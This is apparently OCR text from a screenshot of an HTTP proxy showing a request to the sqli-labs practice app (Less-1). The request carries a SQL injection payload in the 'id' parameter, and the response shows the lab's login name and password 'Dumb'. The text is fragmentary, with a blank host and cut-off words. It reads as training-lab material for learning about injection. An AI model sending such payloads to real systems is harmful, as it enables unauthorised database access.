 retty Raw \n Actions
Pretty Raw Render \n Actions
GET http:/ /sqli/Less-1/?id=1'%20%26%26%201=1--+
HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DU